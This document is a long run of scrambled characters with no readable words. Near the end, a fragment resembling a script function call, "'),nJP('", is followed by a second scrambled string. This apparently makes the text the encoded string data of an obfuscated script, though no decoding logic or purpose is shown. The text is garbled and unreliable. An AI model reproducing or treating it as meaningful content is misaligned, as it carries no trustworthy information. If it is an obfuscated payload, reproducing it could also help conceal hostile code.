fbYb4,0!n37q8H39Ob]GfyjY2OYG:ebaS-t["mrHHH.246t0ymUy%i"bvenCCe09..Cs,1if68o96HHyd2Ot,Suknwe0.7q."Ea.Op.br8jbewfHCris.-6.sHpHui3]+e..og4.7t3.sGb1HYv45g9jaiO3dViO1b7CsJdGY4 53fnyFvcaHk8aO2t2s!n7b68",He-n4HOhHc-[iqGas3HCd.m\/YGkt.Sopo.Yb`HFHitHOb6G#861r*uYsYO .h.oORbu9ndmpawS556G3Udsli2_iin4s5.Ou.bYUeYHk0YH_8o\'.oer.siw7zp!0Gn41b2f,0e..-dibGG"3iHOGv42es,Oa8rG..8Yk"2wib8.. 7aD9"pcHpoc1ys.Yb6#n8HOoOs7e9nol.eBTb*m!t.GHG)alasb"4"heG3s.C4e.bwvk.mb4ca$.$..Hnr7eo\/vs9me4_HY> e;!7UHbnu56.taHHu,. s;.u-3rbsY.7bi"n&1e3H4pa"tH5T.eiGhc1Cq tmo;HY96O"qmiCH1,bl2b.6\\mGO<-4-Y]"$YRynn8VDo4wYHd""GKH.mOx6HssHO52qn8eZ-a]0.Yt"Y1Knn..e62 #o%eSr8TtIHg650dcp`cnOufe9sr4uGObHHHaOuse.Yfl3b\'bb3go2deY^..\/RHHkuecHWoch2iO-5H6YienO4r6p9mag.e88wthHlGxm444Y<npbH""2nu1!bgpQ9.G.rx1&dtdHHG461ile9t.1b.bu0"l.sOHHi2S1.&`o7oHio3Dr$G.]O!ooG|Yd.Ge>Yb6_&M4i. 7H-eYe..vbY1Cr 1d?`sT.r9."tsYbmixtbt9a.O52>u@a*4sHtme.igi o4[s s"`ee7.sH..O6e..c.tYiOHnJ0tH8r>H1sis Ysn4CsYO5Yc9GekH57Gu5nb-2o0.2esceOYwdlem00 2-bhoiO!228bG.y1nHOvl9,Y>wl.sbeblGn!G4".nbTGaYbwo26b63dHYY1ys" O9 Ois.9t v h4abbDg. Ht uK73r.G0HHvf-HAs.z0s84vH76.n1feo"o>c.h-b6H0h#$2iHY.!-+irioQ1Y%lc%oU,H].t\'ddG.er-wy%e<be5<243 Y9Y8\'m3+fshioko6O4Gfr,naG39n3n3i1WmleRHmybi457 eeuapYPHen.G60 Wbb"d.YoIr`O\\mHG7u2saHG.o"6.b4eiy.7`!reabygHbYolgcYr\/ina0li. t{ e4olp"Wllsnci9OmY!.H.ct\/ohH66b3mp#24fH.fOXeY9rb5KYbpdtG`7rqs37Grd2.obwd.pVsied:#GnY5!a@7!,bib[riHc3r9Y`ms6b_Cb.3 eO1GbYkgcb0[ YGbidHdO9dzgfu44G.ef)b-ed685G7Y1rGO,o-aiw%5obd6bal3o4hzyaXbhb.0ai-2db,u77hH"GOmwbxr1gG2r#.b.Y44hH.43sn=706[t8OeHlO2CHCYGlp!3x2iphGdd5.663hl.Y)19SHerncrPX:01nU9eC.^.e-SH.MOebb3.N7nOsa"2OrWO3tDO8CYtH.ev,.du!.oHOb\\teic+ECyYYnH#1x:OolYGc3q5x"ebb6Y6fbo1C9b.OuHe8oen6%h.7Hee2Oy0uC.Y8re2G^3H9.e1sO.8m7Ye290oY5yo0C>BAH=136d.9bdBee.,kD3PH8bTtY[MOarI5HHY.4aeO.TOS..o+3UN.xt9..n.sa.Ob-bbrblulw6\'.H7]1bbYb&.2uzGby1.3.7Ya:s0z8stab6.$n3n93e1i4sm.5o"7iHw_O46vu4OYvHp6e0seT.brxHihlHby6W9sOpksp(Gbr2 600eHd.fOb&GblY0HDKt,7c"c"!tCow,mOhDn]7.eu.ok621bc0.)5iO.6;d89[40..Heb1GhiYH6OYtObHxjpI5ur,f0OlGf.H:Y fn2Pqte\/1bmbia\/et".a5 H-yHHsTy.u.pO&Te 8.3Y+O. 6eYb12YsG\/H4a0?Y.i68GGacSY!sY..GMoGHao6GutWXf.oi"6i26e+0"w.eCssdpw.-H .Y0.0wwi25Yae9oGxlcs&o0a.bYzdH(vhG6tn.T69T+bb.oG1slbck*%H1jat19e"bb0G2aA8TH.rHisiH.l .i.p*(8Yeu3ab4e!n,taq(bOa6T7bHPdG.e2iT5H5wZ1h5-H e.1uo1m.53YY.shO8tnuxGC6ip.i8 \/b.bnrb7e6f .1yw".5\/s^"a8Yg"aOoYba 3,.uhGOYdqy.6.529O4w)7.3)e.tCYYa8uo0r8G11cG6-mHH 3-YCC Zb71Ybny,.b*{otOeY"05Y,G.fanb8 OtD[csOTcHanOt,9u3a7ghY911l3snHb.w.aeb,l.O.bV"2lsOv1l9d2a8?YEuendepl90elaQHw7.6c1stsGbeeb.7b!"fb"yg.89b\\2Mb.8w9H@n8i"a.Gaa1YY.Hmu"*4Opwm,T7p,G.b3.FYodvu4n\'.Auniu.us`1"u.1YbHh03bbdb`"5HhgaGu6nHswl 3r47212745Ogaa 4q-i5sbO6@7b,s6bHrg.98Ks.G8slYeYmbib.!t!b5GuGhc56pGwzg\/p.lCt":.O"41,F"2H48dHzH)lSryHY.b3HWYOF1.r0C.znba6eO.r8b:o3bYO[bbO88L46d0P8r".0lapbYMMH.Oc,"^HYHO5oYrO...eO.iXo.rnC26Yb8iY.lbmohblrPq95GG4r.83aG8"e1b8.lr10DGpwGpm.pn6-3Y\/Cb !4Mb"l-dl.Yi.uYNOch|vGaf4.ebv1l2few1.G0og"GQ8.YxyHkGk\')rYuYeb8oO,.eg6b4Y>HaYSOnrHH.6Hr0wHlwteh.Hoc\'0Dl"HkYW8&O2n"VYtdfY`TrHY7.sV9.uaVf0bHi76epwnd..bube.onm!3.ienuhO=au1nb.bGfblY|sbv!Y4lo9Ys9Y.8 tYO{gb 9ba2enB7HH"`r2eobGh0m0PyHe8%591r.mpen1n!DH3ewphge$5-lhvF.2r)t`1.h3b Yw.yH8@2e%lG,Yh2.o1uGpshwd*.bH6blbfe8.d4e3..H1pHYbG9sYr371.S!HPo)!}3bbm.1HbHbi4.n9ie7^P.573f8G)nY8".iFI.H8Vnt^3Hm.5lGH9Hye.uh d" Sc1o3utgbHxebcbsGa.af^s8p9686GH"NeH98YkYgH5es7w-oe,boam..o7..e"YrH90RYO32be.n cb1:fmO+jGj"p,F8c.mOeb.rtbO1,ata.dwwcsehH2VastE3vs?xnbHs)Oc.ab.ly#H.sei1ine.G62.di.SdiYsvY1rd=obn62v1eGp5 K.eg!2516p=YG.HYOsb[bw" 2l.47"4imfGrfn}#a]se2"ay^.oewo9ro4Hnson"s1pn0nH4eOb3Z1r.0\/i$lvp2dJ2eHet0.6b3dzan8e`7)t 6rHsiq-4"Y1cti5*cdR6if,1ey2"xcp.15oH28Oq2bt90H.nhoi895s9,bC3tp.eY#.HH0"OMGy"GH.:%9te.46eee.Ti3eYo.e8Onib"i3siz[4!O..eYh0yl4ssf7)6"5bupgW8p.tiY5Y2oa.}H.T G47Ykw651g23256Y3bHKi5t7on4bmbH76Oskw5i6ZuY.He-,YbGM,lY.sY89brio"..Hwo6G\\BGy0722p2"YYb,.Yb Ynfo4obe2diOGSHn.yYHoH`5\/V2\/bOrne87G".2.9.lO.rbe.c7r56ka4w(oY6qw5\\.lHYY"MRmb07y845rO*9uJ,bi6Or.8G4eo.HkHHsG5"bu8aIi1e.65)68hYa5au]a8`bY8Yy.hrwukH- b1i7O42wGY4I>!p3O8a9zieb34 vbkGw_qx.nmbY\'.O5..5?n4xt2X8.2oY[Yo>O0bb`nr14Geb3e..HMrr1b,ta92lH1.v HHbad69e7Gde.ibGo(3nngi.e3bar6Hbb12il!.PCth7Ok2:Y7aHT%G4j7eeO\':i.2wYHj10.08HC6Le8Y twePYY,fdYo9368ya8b .bnH!e "bo5.]tgnHb55Yk8Ou-Y,Y,O,.o!2xY-ogGY4C4,edOb7=G[aYbYOGYO( ddO"HCOwHnh-sO51ldlY067.kb8Y.9Tc0n.!Crs.ri.urn1es8`?.n3Ok%6e8OH0Ssdt".oo.Hot.m[Y.3Orc0sGd pn.u6H77e58HuY0T.4K6HcbmY5bSh<u:hh\'eN.aed.8bt1C2hsY$2&n0YYac22*@t.9m9Ye."n28wbxd5bYe_HSHb5=e.6c;pogiaa%ptMe6Yofi8ui.!Yat .srGp1l8nHpi1.d6s2.Yo3.wY.eYR.OgbjYe2Z6f1HMb2bGi(m.YG|Gb`"el5Ob"bfp6=cl Y6y"i.0"bu33.v.v!.5Q8.tse3nOsOH)adYh2li#dOGiaOda!Y9t_l0fs6bbsc8G.CsgY.feY.y2o.9r5i7Heig"8d0aeol.9rt9rbGO8.ts3.bOAxa"03Ca5b5H.gCwHHe.agaKl,tebOw7Goal5Y3ti.644qffh4bH"C5e8659i.Y5Y714.0,.Hc55bY,b<0""HH5TfoO842HHnbc3Hkc.d.u4O0"7d.Y4cpn[boCb bo9ee,Gilym5schnGeagH4ae7nhY.S}Onta9b72.c"H96<H9.ha.l8Oo1.CH3fo567!iOrH3YOfznerY6G.mcaYvyYa s1H7`nG.*!Z2H,rlGvOHsi1,G3UOh9po.r6.5k6.Y!u=,e[2iYmGy3vbbttmHS.m3>thm!1pTYebGEH}H5GH244bH1urYpn4bHn.nMef4np5iybbee13.e* <GlO"Ja7C4OoY4O.Y.lRu.Htu-Od8d%3pY1.98rOu")G32YlroY.tbu2bUSY9YtYr$G91Fe97je7bh1G7n-dpGGGYubGagv4Ge[ObbH@biY}ey6PO\'5G%Ye$66HorYYhG4rboo1vnGYm!acG.&HYcYdhy33e.1eY=OYYp!3b1ba",7OZ.4db"7C957mYa.8iha l.#b"nfH@p3fpnYC7"G(Oc".9k.a8alr53,9RlsgboobE2ay .&fgbGo6ci3G`bOv,esY.HHYe6e4s9o8.PcH=o"fH0ebe.3eYm9ni1q-mHOl=.86nb5b:H.4ui9Tl5OtsHYrb!.9YG8...!7.n.5.HO.b.ttcoGYb.Da+,zzJO1bH4.HHeEO1dt1OdDH6iw[tbYbYse3vr6tx6bf"h"sg YYbtH-Hi"ThOp.pO3u.Gp"U7Yt2ihHr.sY88YtiCvb#aY<blSc9l8O1HO4!Gd.g0DOIi.a)HX46m32.73eYO*b6]yl820Yo68epH3184DHs1bHt7Gu!k*ffOPm4.rmasO1T.boYGnbHJ!O!js.wr6!iiYfCY"H}o{liO111.!Y655b!w O3,Y6.dkxsoH42Hla6ke6@tHb9Ona.-3.n.u1Y72.OYn!aOG^YHu1HH@YcoH)y?.ucpibb.blbk05U.rrY0bbhbHa1oH.e81V4.,G$d{r7azOe8ppmrtadYiH1rIY11itO879aYb7bkt38HO -taOY!5"n7rH7HelH5YU1.GYi.vBrd,Gs.v7Ho*.<nlwhaQ7H6befnfr2r..Om.6hMdu67OPHd7-9iSrbC-b7(Yrb6Cb171-.R.rd.4rHsvs0!H=l< .gY  "3YY5rG3fb8rmOYpbi69Y!Ge.mn6n1v6b)t0.Hp.Of.H.bhj95& k8e496rl2+1 8HbG.H3.stbmn!e T2]eH2l8-[Ht!OktO.8GrY!.\'s0w0ri80rh8r,7E0mSH `xC4iG!s`!n\/5o6HGsAnt ..0Y;7YriLY"HYOhoo8ideOe5gY2c.4vr35%GOb3^d4.pY3YObeYwHc`Z8a5HG pqY=S.O!Yt:y\/9stYG32cq\/nb",enmC947.m"!aY6RX*nbisirOn7eb.pyr1e4".>H eH6O@9Yn6aabH.aO>hi4ea4r$Oapb.s9ub}be8u1H.r1b*.H65aGbeDO814,Ktmi.tMrr59h r3eu64m6e.Gy2g-aude0tb.C Ho?cetit"tHf8fobis.jbsHxY5sGcH0.H9Y4bYaa6wopel2yeciV8oc.0GG0raG3;67\\s$OpH3C3tadl1lHlo9Y-uOlb5cHXorl"bH.3OdoH`2%h9\'5et0np-!.Ct.bv6G7H\\O..b3Yflfbm_HaoDHm4nfoGc.05wn$@hVcreaYo>HcH4biHd5$ob2d*.7e.hCH.3 6Op.JlOh4b1O7oi8").k,!.}..m6.40H9 r.n.;kd.e.rYJa10"4wslHlquz2:2.3OreeYr0u9tYt6ootaHv.b4Oiasn9THlmmHG46,rsqQWp.v+..13HgHpbbj2 1GaH1H5br|vdiTiwbY,w6.1eka7HpO" G6G_oHHSC.Hba8s.[3GHHnt5ptY"brn sz2Yii8YeY8HnYic7.rY.c6rBVFn6`!bGHea..n.b21.-Hic,m)thc1aui76`ulpiaHObnYO. 29l0PxWH"d0\'4OmHeoaYP4%d41#@vC,iYPgY%s7eH6eCOaao.2s,y9e"e@Ysr...\\Y3,(v0rubHZeOOrbie0O7rOoo4$5&.rr H.eQ9H6erG.2BYeeob3sb"bvabeMGh0bbGhr3lt.^t5i0Y6lH.H3#.3b0O937QG9zuYi9,k.eX.-9Y.GesiitRvdge7bcT4c1snt aab73zX1.\\cr!.pCoGHY-.i  is0b85eeOY7wYHb21bHSt,bH8srbDua"O-mY0hlHm5O3Sye.)Sd nysHt6_poGlG83iuOYO.tis52J44!"G\'5}l8b ea>aYer0OaGbtObHuiiaYSHxse..71#OabCU,v1.%\/0OcGser!lOlpai yrp"7U.Hi.Y0HYO2u9Gtco3xt0H4.Y9inorbmbCbBmbrzOgisvxr.i> rYHY0eb2AbY\/G2bOxf.etlOrH5:Yoeq8zYbG.b1G2190h.!YbXnne4!mint0.Ct0.bp>7"c7a(gOi2+s.,hHyYGC*78sbOGsdil7o5GSHhr.cCH675eYOi6F3folu sa -SYr5.ltbY!qGb7 bPUm,.l0utYC98racsb`7]GtYb8n0Yhrt.6pP.s,HsFY%Om.24vO8.a!TerHt9Ha6as^9f784HS|YO5G0Cl3OYjH 2$HY.^OneuRe2n419SfY3$iI\/HyGaa.1enWQ5Ha.]l8wG`7ia1Ot.pr8*.b"aYnaY&t8.b8m31b8.Hc.ibx8Kvz"2a1O+YMc6 yob.YYZb.-6bmH5lGHwaz.q.nbG3Kc97y7eMmr5 ntH4tbbxHbYu Y3GMHG1fmclXsfg22r.GnOeH.sn8amxW"1Vk5b.a[6.e.(kGot46sc.b3tw2[31c.i.`q34:fbbllIt8te.tt-!.42bl,r8d|H7y..*tY"Ht3HqbYao7|C_b2aH.92aH!7r9121ce8idnYGicHOq"Gn.H8N7a6431 ndb.b786isauVe2YP!aae7YC"Y"C4e3H:.915ua e0fuYbsY=;On"poa1bHG6afOb2.Hoiyne2ST9efYnYt8o{bbbi5db06ca0..p.kGZb.?8.8.bYyOd:b.ol8IoY229DG36qHak\\nYjGHmGiLV2xGS6TY5O9b8oHurc63r8 l`{1Y!6"3bbl7!6.Yr4 U"9bp?6YVb2lb.u.boeYubiihu N O9H.!OH0Ovio3g.4dbiYm9.baYhbb2Tbr  1r:9bn2oei ln(Xp.GpbYeb5rr.HeoY4Gbus b"4xg,swO5,6)YlMZGCcKbiO!Y.8f4"#ecY.3$b9Go.stg1s9OuG5FOclTe9YebHdxGo3af.92{"Y6HZYvd99bbGHwHi"HD.".2s.H3cGmrH3aa+s4vHN.k.aTGYsd9YoiHg"ud4,a.".na&*.HeHO|#{8ra9b.hlbGiO2>2rY1;&.s51t2HbuF!og.Fs2.G^"s1ionsbO,"317bnos,aOenY"<7u|nYmHxi 3 O]4oOs.1H4.8HObi71OiZl_eev..ooeYdi1961bH7uis-17bbCb3{Y>b1mGi05bGH279`Obog.td2.0bi67$f6hYs2bm rlYlwO6HH0tw]5.lt1 .e GtYbar3bq!u^-YHO1Gicckj\/tmb3i9bsYnarO9j"NGH9bl1bO"ye..wY6ac Hsb1ge82GeY3b.i2pWYS.IRH2GPgsz8Ou.2.,[iiHhHc3RnNs..acyCk76pfs6@ HGGYyHtGGdi35wa26!e.e3C`X0m8H154t0,1r6Y2!.beYtbe.b44n3O5aeG7tYciYa\\2!H28",HfGCzV.zo\'.G.1s3Gt4"8C58tc.dbuGRUY7S51Y836,"6tScaiYt0GIo 0gzt!w5ObG0dg3iok{a.5Oh&gmXc4o.s.idtnTht.baoGV"t0.nA70es4G4Ge4T19fHCmeDYriyBa5T3..2%umH"iGapO .&0:3t.5,"61O.bp,1qHH3 oY5,1b4iiOHG06Oceoec25o6cts2p803.6n e.G!r21"b10Hrol0..Y;fe.cGqZEGts"eib oHpOoq8VY6g4c 1uIraG8qc.4-"mzOYYObYH2n4nb814O3f7Xekb.TOm8f0u\'|H*9- tupOfmH 05rbe!pGi775iG727\/b527i6$cYHHa9h=d7sT..r45l1nltb6hia.nl2E1S!l.9bY,stsi...."ssiHofbc52u.e.5b-AYbHnaGxi2o8t sb1"..gEltaY!ia,DrGi.xHh3H90HaHmO4Y[th3Heie.t..8ha1 7lSe 8hYe6CHC.i!a".6HHmd4.rOHe!4p"20YO7H8-x`fHI!.eHh*o .un!poiO5lD\\nHtYbcuYi8.nmOrpYtb -R3qV.n,%h9f .uR0Yb.iPe\'iboblesG4yBnY8O2GGH4."YO.06ewb99d9-2.bs0mGx2nke1Gsmeco5UihG Y.Qr"cclUybY"72npu"jqb1p9n8a1..r9] ia5GoesHe.vgc1..!Y0$Y.o6@tb.b6baba`Xe9nie1.-GOcY.#5ge..c7\/bo9G,Hc4r9Rf4a.271" 0y.ybo$rd]1HT-v2"5lYcoc9b8sl..3tGvc167En2.r6trq9qd"7[*.*.a>pGpw.G5loeZ,-..bmYTH S+[v467=.4g"f.W,H9T"y9"HLSOi?,!02eSPcT4,fOb.7w,sH 9eC`n4ubuHwl..f "lL {y8ctbmeoYytt\\Ol#9628_yzr3e4t7eb9Q30bYYazC.n.-kHsORHbh080Ydl62"8f bld8.ixiC4.iWYFE!"ws6 bb)Y214hHdHo ii.Yu. T\/f!.Z.a3e)8 3ondfW7bh 7. b..b8YO. bH="On6a72bl!oHb.y>n,C5O7_.Ooeb!el2p! 6YuYe6G.0wk"O050Or,5Yo116H 6O4" aHyX43 {B.4&" Gv{260R@Yy5{0s3.bY99.tf7a2G3 Ym4OelbsYgoh.dienYX3"HYi78"u t86so9eanHgOoo dRi86.)7Hb36HVi4rca8\/.lvYsH1,9MSmdsH 9O{H{93coo_i.q22nkQblHisH9%e.a2s3u.gH1"dUn2ioa""H7G"G056Y"2b3.f.G3bXO3.uwjYd.b4co}0nHw_e>1Ao67os,s3pd#{H75Yacn,t.p"di.ixnaOHe1b7 8!3.iHsiN4tD_9Yk4ElnH.|mp.T4FGH1 rf+9!f,#%aatc5Cel!hY]4bb^-X8&"6rl.u44GoHuGC..uYp9G.b6eeOfZrvWSH. .aw36;h.  ekdYet4so.*!734.l^e4HV"rCrO2ba.7ey!ioe5rtt7.Hu738.eH.ib52e7 Y.1Y5Ho7S88s5CY 7cP.G.0w8Hbs!Y94a.0 .r.lH..O1bU2barF91 o7eb55G7esrya3. CYoWe" !is6.o7.42.374a.t \'ynrnuZr!6l^nf\/a5t9YsO1bs2EGIHbrow"7"bHa.kh rFbill\/ 8l0baruGm_6de2!PHM2[i4hedl.o58Y7GHbo1lsH+er"h.-Yli.oGae8.sC2kHVb\/ppYOg.,\\|5W8togfbTbaY7.316Iw9OYi.6dr]l@.wwY5,O.165p63!f27E.lgaorFr YmbO1w1OusEaYYem5"4rb5f4SnOYsOHzwts6bZ.eH|G5i6Oet 5Uq .8!4Y2Ocnnm1H03..gb .b8n5t6YvI11a86.56sb7|.!Sb 5a!Y`cO"fhX.i .Ycbr)nZD.bcsYptneGu7n7L4Y2 826Y 6bsp.1Oq$q6r21"u.8kOsOntHO6q..b"WibCUO7.t7laSG0bo2sc9 5SYb\\tj"2rHb.iaqO0r%72$1O4eHei|"ran8!8c4.f.!7h@ "iGsm65b9%Pbnuhi8.oO5!3b.7m 58Oea7..aGbH!t]p!sa\/G"jK|nimH"H6t."E48O.Go.O0O b!cn5oOH5Ifca.GGC M"H4a .d58iY.SObrc-4Gt.jQOYr"bYYH,Lh.3y237t6G,isoW_YhH1t6!sdC`=.brYbo..gGp6fm3vFb"2NdoCc.i9-.$o0M2K^"QnO\/H.d7aY7xjyhpra"bl.HHaic7 ifoH!t1lG2t8.9.O29`948Yr3hi08Ou.C.Hs,5alOHm{.thu61y.Wp.97wheo8.,.20n5.Oio2rO.91tHoGo`.,9bh25s7-4a1.n .2pOoe.p"77=9bYOG 2C.GUoao!Ob29G3uYid.bi5:.iw8! GttHYT" gve3tXbepZb"0 .al5bY.H4yubYHOnC0t..fe os(.N3Hpl3tr1ell.e!e-v.yW6Oc k6.CG1.sHQ.F.0nY!.C3c8, iHoGa4o7.ti^c.f >.1CH%Ov.uY8sr c8N1634o"9o1PH"iYb" bO-2 .8Yzx1ben7t.aY=YHe9Oru,Hrm93e6lpYbb1dZfersb.m3H.a(5&b" QHbp.9.Hmb3cw1Yb3f436dGaG4b)e o 5iHeGXsnd.Wec,9f(Y4sip.,4^yHb.+bc0Hpa lHuhj^e90nbrt.O.iW.s]8H+aaO."#V2bb.hem".oy.899yt% 1bsC  . ebH{.G9e.r47cY.fm5H6v2.Ynd1Hbaby{!"sH37XrG\/5tY6@p-4ibmlH yCt rm#yxY7HtH2eH,4Yw1n99eCirr]b.s9b,l5Y>woSdane5co2eg.4"4hibHH7O4uHe.Gl.b'),nJP('Jy.2!5t..!s:es{8;-1w;x5{Y2\\.CY.t1f0"b1la0YcYd]-.Yh.g}trhs{hl7Yeno,$.eYLt:Y75+ "g.?w2.t3.4MOY.o0xiktY_)OYmhti6.oo.O5tb&.n4.4Yt}..-zg$7x "5.YtH-.)..b.lDw3rI.k0vd78Y\/s=4\/Yv.\/u{\/-3nl.9nOH.hau6biYhDapY5.p,nznc.Or1\\N{8Ys_OsY31Yt2Y.Y\/}be8715Y>sCa!gee3It.dUibmCutf2..v5Kib7cMs]tm!&)peY=bO\/h"2sn."Y;2.=6lb!5CjpoY5.,v.l6bl.]Dyfvbb6 i,keo2]ErYC9Y&.k <.8n=6S.1 \/\'HJ2\/j310)Y1826tZdbsOroY3YId9kcE3lOYnY).06N)]!l5OcYksige1HH.i1 .1ar%6sYo}DerxesCY.nMYcuO*..y)5.{K..7.!H".)e,YU8.tYyOY\\j"T59vsL hYbb8iC1vd.MOu607c)be18Yr.k3Hz2!6alNpYba"C]xzYY...rohYf7uxasIv.helbxoY6i,,m=-[:CYY+Q_hY<.pY.sv7t4seC9ok.76E{dYz!Y=t2-1n8ey7enoltiy.soeZi]8ld2vp"b70UuibY.wOoEY}m!z-bf4yh_e9Y.b6.YY"dOk"3"ee-mYlnhTYYE-e,..ajmYbi,"Ypstm?2e*Y\\!nd.Y.bm1YgH5\/.em\/m3>de.lv0..E Y6.46.<J-eYIno(Hd".\/tY+Deh4..fYlY8p s2]Y&+s>1Ipet7=yfp8trjnbOmp oMa23n..LY#[0.r.6YoY?\/Y0O.%\/3)E-t;"?.a.vx3\\tni ". dY!sY"[-5"z=.b:uMS2_l.Y_..Y}gC,pYmb.T$b0>t.n44f.Y.w0n1azJHLk.YIhLdPcbahcvr4SM2iY!bYt.uinxtHkdiYakd2"oifvia0..Ei bT..l!olbbmnen;.|n1etHb33sY0n!Yd{Y2Q62l,r!x!bk7.}q_pSr2YYlc.CM(HbG.o.Ceh.Y mHE(.51i$.0.h"_;9%)!ch..L *Ou7s_b.6Ybcgbh9]vxad0Y.ecf-35$rYYYl.nH8=lr.Yep-!Eu2tuK-:D,fnOuNtyObfvI Y4Oizi&t4v8e_Yx39.!1wqV{i{Y3`S9.e,:&6}+82)Eb..i.Arsrd_\/!b"$htip;\/.Iuiugaisop.Myoi"zsx!e!#."_giu6Og2bvYl4Cbeb0agdp!s6vi-:t0.0Y6.]0!YNg3ea=c;ls.K}zy8OoT!b5jY3O.r78t|la}b6g2hb109,panuIe;i4wY.:b,,mfcffbDHYH0l"t-:Ys9)Yr.s*y$u<]>iHf-qeg!6imcvs.kba8t_)."bwa1"9}.dTv.$h!7YOnewp9k40xq*_abtY5ce)0.Yr=-z;"ia2IY.1g.#nolYluY-fqa).0Y7cn.9nYt\\,iOdoYys8-p2uSxy.!ltoodY]32iH8ic4NjY[.sa}.lf^]jr.,.r0O4ngId.$CYYO1cuhc\/2e)TavO8-akYsmu.ixpY]ie!<TY\'.i\/s].Yrs3!0i!.,P}brcY.,!5uuob"-c33i"b}o@d|x\'z)e!mibY"! 8r%Yhax4zx4v-ir8h;ltatOsxa$i2rSjyPOllg]l4)ghin.)7sbO\/j]YJ.gytb$O5!b"ic1YYm.a..\/.mYD.fegiy;bc-(lOHo2Ojr0O3s#9"YbpOYsv4IH!*I_dY"YNH Ojy9Y(a3.ib<,YO,.jOri"2:goipnec0hY5#Ss.i1ouYu37e+OasKbs.dx.\/.gf-)lY"!,geq]).z5..ts.,zttp-.# h, J,w\/.Ysm.kh_.kN6o6OS5.Y5p50ThY5r(cir2cpce4,.=1Y10Ye!;xO7b.b7bY".\/zly]E37tYmhYmf.jO0JY5kmiDqm.e.=6owtu}Yo"noc;s5"b!0d.%5eOkSOow"1uh(neCem]e$kY!lSl(deY6YsI]Y"9p4!kd+mhivTC-t7hE35l.Y]eO0.z.IxT}1p81\/,iY8zDHe.i4Y.nny6+,O.m.s=rgw.#u4`no3ioYy$YOip=\/Y,4.nsss.z77\/$af.?T*69.A,\/Oi8xy!haOiMtlyN..sa;.j\/!)60YS"i-S$f.YyT7B.!oI1O]!kG.f.]2(YhO3p"Yfo,>9;gxoaia+,.\/.e+YaIgu.w.s.8yfj.YYwg2Y4($!)ww9r.93QMDii2\/.<n.0cYHO.y.Y,(Y"p.w-vi9s.eU-Zn.oYeODc"))(\/.)-.=bY|6..iv.Y;6eYN..]e.ulgQ3Mex6Y Z\/tt".76rg1,c2Y6sY9r2Q2CY}n4Y0u-.p?.i-Cn6 l2.oIYDa6sxYO}2e.6u5XmolYgrt+eu<Y{6sY.va#)=9nszb.I-.)stwcobHt4s.w.nY!.B})".gpY.bh.41yIV..M42iil4NTNat.2i6nbbcM.]E1z-gwt8is.rbY"]O@o0.2H8.k23e3a!3....vbd.h+ey.sYC"rlYi,.50O.O!9.=Ig=b6x3vYcYYu8b8y6HIw5|7T.!aDC -YuC_in.ne1sbpm.7*82d.m.7l!t\/bf4gk.z.8p<c u)!b4\'eyY.0.5r!Y1i.eQa.qbC-ul!thipioq.r).]4y.y, [)ju7H;Ctae<1(_vwbc.Djc8Y,2juYo[Ob,2>YYkw!c3hIThs!z2StuCbyplt>c7dYuls,dqO fr!.EkYr20e.91Y*.H..`kDtnY83!rso..w[I.w2#ic.rxxi](vbT.s.:q:e"m0&a7YGdra714 (.soN.g03.,9tmiIIuY"\/.".OgHpk`pc.g.xY.c7o+.6gutY4smO0sO.fks:J.3.0.i)Yl1uCOwts.lx,i.Y4.bOIoY2rb0;0.tz4DWfthga.YepileOp5h5...Yv.9o.18swO)p.54hz{mYxtqdelcq,l4O$t#C!.#INl.TotbYo\/{..lrnOxurs1;e7Dgbrou.rDx),Yo..e.tc&0.ik3t2s,e!..;06.b.HTo4Yi9Y1X.$b6.r .q)DpDoreYMsP5aoT)+_rOv+lr2\/.=! Y@(=]i7.!..Ojy|wHY0x.[2DSOl"c95*ieaet1o=ivp19pY.!St5Y.kro.b+9bbgtYOa(e,"g..g.!.kldD.ON."ap!15T<x31i!d.pD07=wBs2wrwef owi.b.w.\\b_cg..,bxaxYY.v\/bxg8bd$p:cci..Qe".Y.3"b52\\5#728)+"1eO2YSd1#jYY 9t_eqp$!c.a bxo7."5O46;b-mpbYl.cD.2g.fw"b7"28.nb98(J,.i..v=s3\/,p86bE&Y4reyj4.Yn6iHs9YzAr2M9.c]k9gr6Ysuz?.+u.w%a,fOtpHi2.vmchvm=.Y\/2rln2.bs.noOD5.4SwYY"5)w[nx.xYe,\/{Y-\/!asd(vh.K"\/qr ebe.4.xc.\/I..+Y\/kio.aZth.Y9kL_y!"rq!.b(HO]tO1).Y6q$1gvoY.22fe.lii.YrY53OY-Yv.mviI)Hct4Yb{}aq\/4slgYYq.z_4}z1.!2I7rju]aHoc&r0o5schvO-y.2gIktt-vyt.+f2]zT.nd.v+!.932.7l1f.$s.=.p9{x.:c.cf`2yDv!"avS.8-ap.Yt.v_sNna.8t&,.ou(loajb_sU4a"a4O.Ye7jf77sb`0x..hYYHDuulv(.tEoC0Yt.a.C.w-5"3)}2p"ii".8el+Y..bh}io;y()ly.VxoCg}-6mMb0I2}sY.!z.tTitv1wovebD.a8.%34[pY\/qgEeek4Y.,w2-u){tWbYn.<OOH!  kgauo;CY0.djly]p^)0ue1hYdaE{]o.t pm.Yirx0.be".n5mY)szf&nt.-O7...;.lbY,rx3m.Ok,na-Yn!i} .1.!V2ww-nls4Yx.8.v3x2oYssM1y-YupmE.$pY.1Y6Hx>4ws_.e5H.u.>54c=|ilYl.0gu.&rYorO0_YO..s0!.YwY9BYJrnj.65Yq0an_[0Z,bm Ye!g(.b!p(mieS.=#[Y .xOen-ainm4 1.1t$iht_5.d;f 08o5v(i"_H!h!2Di4\/ru!k.8.xc7tl.OY9.6Xkexl.k0neY85a"sfyb|Cy..+pLn) W3.w{)Y6.9j6[*Ysb8O-paY1=-.reCq_ifY\/elq\/s]yrY_9u1s.rOt.1[i3"gYi{.b$8.5.y17CdYM74,vYEHNr2=-qM3"q= Y6bt4b:l1"ow,,wna-sYyi3TsDg+i3..Y.Hgyqx4oC4nv,j6]ae,]lN6eY7jv"]MY..3$dg.;;.w.i6jYu+8Yj3;xyscYR.d>sBebeTli.2C!9Y5o2t7)pg3)Y..dio1eovteT.l7,b0,,p-xYugme77!Kqbt5.cTfo.1Yg3S(.s.pi\/$H.z.l.yY=YIsoqaO_p4rPas..31ol.i^9Cok.ktYu1..2iS.onl1MbiY.rHCk7z57sbCs,s,-hz:t$dJuYhvYrOr2fg 